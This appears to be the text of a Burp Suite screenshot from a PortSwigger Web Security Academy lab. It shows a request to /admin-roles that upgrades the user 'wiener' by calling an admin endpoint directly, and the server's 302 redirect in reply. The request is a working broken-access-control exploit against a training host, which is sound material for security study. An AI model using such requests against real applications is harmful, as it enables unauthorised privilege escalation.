 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a7f002003c1d64f827c1f2800e600ab.web-security-academy.net
3 Cookie: session=0cxhLgq6LJuS3OKAGwR58KmnOMNXTmLM
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7f002003c1d64f827c1f2800e600ab.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6